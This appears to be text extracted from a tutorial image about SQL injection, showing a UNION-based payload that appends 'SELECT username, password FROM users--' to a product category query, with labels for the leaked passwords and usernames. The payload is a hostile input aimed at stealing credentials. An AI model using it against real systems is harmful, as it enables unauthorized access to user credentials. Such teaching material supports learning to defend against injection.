 password FROM users--
SELECT name, description FROM products WHERE category
= 'Gifts' UNION SELECT username, password FROM users--
SUBMIT
All passwords
All usernames